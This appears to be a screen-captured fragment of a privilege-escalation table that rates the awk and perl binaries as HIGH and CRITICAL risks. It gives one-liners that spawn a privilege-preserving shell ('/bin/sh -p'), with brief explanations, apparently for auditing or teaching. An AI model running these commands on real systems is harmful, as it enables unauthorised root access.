
awk
/usr/bin/awk
HIGH
awk’s system() function executes shell
commands:
awk 'BEGIN {system("/bin/sh -p")}'
perl
/usr/bin/perl
CRITICAL
perl -e 'exec "/bin/sh -p"'
exec() replaces the perl process with
/bin/sh. Note: the
-p
is a shell flag passed
to sh, not a Perl flag here.